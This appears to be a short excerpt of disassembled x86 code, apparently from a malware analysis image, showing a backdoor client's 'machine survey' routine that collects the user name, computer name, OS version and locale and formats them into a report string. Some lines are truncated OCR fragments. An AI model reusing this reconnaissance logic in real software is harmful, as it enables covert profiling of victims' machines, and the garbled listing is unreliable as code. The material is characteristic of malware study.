 mov [esp+20Ch+var_1E4], eax
call ds:GetUserNameA
test eax, eax
jnz short loc_402DC1
machine survey"
ow info for 'struct BackdoorClientError'
(x,x)
loc_402DC1:
lea ecx, [esp+204h+nSize]
lea edx, [esp+204h+var_1F0]
push ecx ; nSize
push edx ; lpBuffer
call ds:GetComputerNameA
test eax, eax
jnz short loc_402DF2
uctin ; "Error conducting machine survey"
_1DC] ; this
_1DC]
kdoorClientError@@ ; throw info for 'struct BackdoorClientError'
on@8 ; _CxxThrowException(x,x)
loc_402DF2:
mov ecx, 25h ; '%'
xor eax, eax
lea edi, [esp+204h+VersionInformation]
push ebx
rep stosd
lea ecx, [esp+208h+VersionInformation]
push esi
push ecx ; lpVersionInformation
mov [esp+210h+VersionInformation.dwOSVersionInfoSize], 94h ; '”'
call ds:GetVersionExA
call ds:GetSystemDefaultLCID
push 400h ; size_t
mov esi, eax
call _malloc
mov edx, [esp+210h+VersionInformation.dwMinorVersion]
mov ebx, eax
mov eax, [esp+210h+VersionInformation.dwMajorVersion]
push esi
push edx
lea ecx, [esp+218h+var_1F0]
push eax
lea edx, [esp+21Ch+Buffer]
push ecx
push edx
push offset aUserSHostSMajo ; "user=%s, host=%s, Major Version=%d, Min"...
push ebx ; char *
call _sprintf